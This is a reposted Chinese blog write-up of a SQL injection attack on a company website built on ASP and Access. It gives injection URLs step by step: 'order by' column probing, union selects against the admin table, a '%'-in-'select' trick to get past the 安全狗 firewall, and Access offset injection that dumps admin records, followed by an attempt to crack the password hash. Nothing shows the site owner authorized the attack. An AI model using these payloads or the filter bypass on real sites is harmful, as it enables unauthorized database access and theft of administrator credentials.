来源:自学PHP网 时间:2015-04-17 11:59 作者: 阅读:次

[导读] 打开网站,一个企业站。顺手加个admin默认后台。回到首页点开个产点连接在参数后面加上:and 1=1,发现有狗。所以就不用御剑扫了,待会直接封IP。用order by语句判断是否存在注入。ht...

|







打开网站,一个企业站。  顺手加个admin  默认后台。 回到首页点开个产点连接在参数后面加上:and 1=1,发现有狗。  所以就不用御剑扫了,待会直接封IP。 用order by语句判断是否存在注入。 http://www.2cto.com /product_show.asp?id=997 order by 1 http://www.2cto.com /product_show.asp?id=997 order by 100 现在存在注入,经测试后发现是9个字段。 接下来进行联合查询,猜是否存在admin表。 http://www.2cto.com /product_show.asp?id=997+union+select+1,2,3,4,5,6,7,8+from+admin 被狗拦截。  在select中间加个%,se%lect绕过安全狗。  发现存在admin表,然后开始手工猜常用的字段。 纠结的是手工把常用的字段都猜遍了,也没猜到一个字段。陷入迷茫中。 突然想起之前看到的一篇关于access偏移注入的文章,文章就是说在注入猜不到字段时可以尝试一下这个方法,之前我特地去测试过这种方法,但是爆不出来,也没太在意。现在也只能试一下这种方法,拼一下人品了。 参考资料: 百度:access偏移注入 或http://www.2cto.com/Article/201212/179284.html 科普知识就不讲了,如果有不懂的可以加我Q:519582321 一起交流,有深圳的基友也可以加一起搞基情。 http://www.2cto.com /product_show.asp?id=997+union+s%elect+1,2,3,4,5,* from+admin 好了,敏感内容出显了。  然后把加密密码丢到cmd5破解,很遗憾破解失败了。此次渗透到此告一段落,因为是非公司说拿下来不可,所以也没太着重认真去渗透。 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com